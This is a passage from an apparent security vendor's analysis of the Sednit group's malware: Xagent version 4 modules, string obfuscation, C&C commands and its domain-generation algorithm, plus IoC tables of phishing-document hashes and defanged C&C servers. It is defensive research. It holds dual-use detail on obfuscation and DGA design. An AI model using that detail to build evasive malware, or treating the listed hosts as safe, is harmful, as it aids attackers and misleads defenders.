We saw a new version of the Windows version of Xagent last February. Because of the following strings found in the binaries, we deduced that it was version 4 of the backdoor. The different versions of Xagent's modules are listed in Table 1.

## *Table 1. Xagent versioning*

| module/channel            | v3 uid | v4 uid |
|---------------------------|--------|--------|
| AgentKernel               | 3303   | 4401   |
| WinHttp                   | 2111   | 4402   |
| ModuleFileSystem          | 2103   | 4411   |
| ModuleRemoteKeyLogger     | 2107   | 4412   |
| ProcessRetranslatorModule | 2106   | 4413   |
| Unknown [1]               | 77     | 4414   |

Version 4 of Xagent came with new techniques for strings obfuscation and all Run-time type information (RTTI) are obfuscated as well. These techniques significantly improve the way in which strings are encrypted with a method unique to each binary. Previous versions of Xagent used an XOR loop to decrypt strings. The new encryption algorithm is a series of operations with values probably generated at the compile time. The following figure illustrates the complexity of the code.

However, the HexRays decompiler does a decent job of simplifying it. Here is an example:

C

1 return (((((a2 ^ (((((((((((a1 - 13 + 42) ^ 0x7B) + 104) ^ 0x72) - 81 - a2 - 76) ^ 0x31) + 75) ^ 0x3B) + 3) ^ 0x40) + 100) ^ 0x1C ^ 0xA9) + 41) ^ 0xB9) - 65) ^ 0xA) % 256;

The AgentKernel can receive commands from the C&C server to interact with modules and channels. Some of the previously-seen C&C commands have been removed, and some new ones added.

Earlier versions supported command 2, PING\_REQUEST. This has been removed in version 4 but the operator can still get the list of modules with the command GET\_AGENT\_INFO, which is more verbose than the previous command. Commands 34, 35 and 36 showed similarities with SET\_PARAMETERS, which allows interaction with *LocalStorage*, which is the kernel store. It contains both file-based storage for communication with the C&C server and Microsoft registry base storage to store various configuration parameters.

A new feature implemented in the *WinHttp* channel is a Domain Generation algorithm (DGA) for fallback domains. The *WinHttp* channel is the channel responsible for communicating with the C&C server. Unlike the usual DGA that retrieves its seed from pseudo-random numbers, this one gets a given seed (probably generated at compilation) for a given sample. The way that domains are generated is as follows:

- a suite of operations are applied to the seed
- the result gives an offset for three different arrays (adding another seed for each array)
- once the new offset is calculated (offset + seed), it decrypts the word
- all words are concatenated (four words are used to generate the domain; the fourth word came from the first array but with a different offset)
- the ".com" suffix is added.

The development of the backdoor with the addition of new features and compatibility with all major platforms out there make Xagent the core backdoor used by the group.## **DealersChoice**

DealersChoice is a platform that generates malicious documents containing embedded Adobe Flash files. Palo Alto Network researchers analyzed two variants — variant A, which is a standalone variant including Flash exploit code packaged with a payload, and variant B, which is a modular variant that loads exploit code on demand. This new component appeared in 2016 and is still in use.

## **Downdelph**

Downdelph is a lightweight downloader developed in the Delphi programming language. As we already mentioned in our white paper, its period of activity was from November 2013 to September 2015 and there have been no new variants seen since.

#### **Summary**

The Sednit group is without a doubt still an active group. The main entry point for their flagship backdoor is phishing emails, and they seem to have a great deal of success with that technique. Xagent is the core of their operation, which we can now find on any and all major platforms, mobile or not. The newest version of Xagent is very interesting and the operators seem to have put a lot of work into it. We have seen since the discovery two instances of Xagent in the wild — one with the channel and the unknown module — one with all modules and channel but without the unknown module. We can hypothesize that the Sednit group added another layer of checking on its targets by dropping an Xagent with just a few modules and if the victim is interesting enough, it will drop another version with all modules.

### **IoCs**

| Table 2. Phishing                                                   |                                                                                                                                  |                                   |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------|-----------------------------------|
| <b>Phishing document</b>                                            | SHA-1                                                                                                                            | <b>ESET detection</b>             |
| Bulletin.doc                                                        | 68064fc152e23d56e541714af52651cb4ba81aaf                                                                                         | Win32/Sednit.AX                   |
|                                                                     | f3805382ae2e23ff1147301d131a06e00e4ff75f                                                                                         | Win32/Exploit.CVE-2016-<br>4117.A |
| OC_PSO_2017.doc                                                     | 512bdfe937314ac3f195c462c395feeb36932971                                                                                         | Win32/Exploit.Agent.NUB           |
| NASAMS.doc                                                          | 30b3e8c0f3f3cf200daa21c267ffab3cad64e68b                                                                                         | Win32/Exploit.Agent.NTR           |
| Programm_Details.doc                                                | 4173b29a251cd9c1cab135f67cb60acab4ace0c5                                                                                         | Win32/Exploit.Agent.NTO           |
| Operation in Mosul.rtf                                              | 12a37cfdd3f3671074dd5b0f354269cec028fb52                                                                                         | Win32/Exploit.Agent.NTR           |
| ARM-NATO_ENGLISH_30_NOV_2016.doc                                    | 15201766bd964b7c405aeb11db81457220c31e46                                                                                         | SWF/Agent.L                       |
| Olympic-Agenda-2020-20-20-Recommendations.doc                       | 8078e411fbe33864dfd8f87ad5105cc1fd26d62e                                                                                         | Win32/Exploit.Agent.BL            |
| Merry_Christmas!.docx                                               | 33447383379ca99083442b852589111296f0c603                                                                                         | Win32/Exploit.Agent.NUG           |
| Trump's Attack on Syria English.docx                                | d5235d136cfcadbef431eea7253d80bde414db9d                                                                                         | Win32/Exploit.Agent.NWZ           |
| Hotel_Reservation_Form.doc                                          | f293a2bfb728060c54efeeb03c5323893b5c80df                                                                                         | Win32/Sednit.BN                   |
| SB Doc 2017-<br>3 Implementation of Key Taskings and Next Steps.doc | bb10ed5d59672fbc6178e35d0feac0562513e9f0                                                                                         | Win32/Sednit.BN                   |
|                                                                     | 4873bafe44cff06845faa0ce7c270c4ce3c9f7b9<br>169c8f3e3d22e192c108bc95164d362ce5437465<br>cc7607015cd7a1a4452acd3d87adabdd7e005bd7 | Win32/Sednit.BN                   |
| Caucasian_Eagle_ENG.docx                                            | 5d2c7d87995cc5b8184baba2c7a1900a48b2f42d                                                                                         | Win32/Exploit.Agent.NTM           |
| World War3.docx                                                     | 7aada8bcc0d1ab8ffb1f0fae4757789c6f5546a3                                                                                         | SWF/Exploit.CVE-2017-<br>11292.A  |
| SaberGuardian2017.docx                                              | 68c2809560c7623d2307d8797691abf3eafe319a                                                                                         | VBA/DDE.E                         |
| IsisAttackInNewYork.docx                                            | 1c6c700ceebfbe799e115582665105caa03c5c9e                                                                                         | VBA/DDE.L                         |

### *Table 3. Seduploader Samples*

| SHA-1                                    | <b>ESET detection C&amp;C server</b> |                                                                                        |
|------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------|
| 9f6bed7d7f4728490117cbc85819c2e6c494251b |                                      | Win32/Sednit.AX servicecdp[.]com:87.236.211[.]182                                      |
| 6e167da3c5d887fa2e58da848a2245d11b6c5ad6 |                                      | Win32/Sednit.BG runvercheck[.]com:185.156.173[.]70<br>remsupport[.]org:191.101.31[.]96 |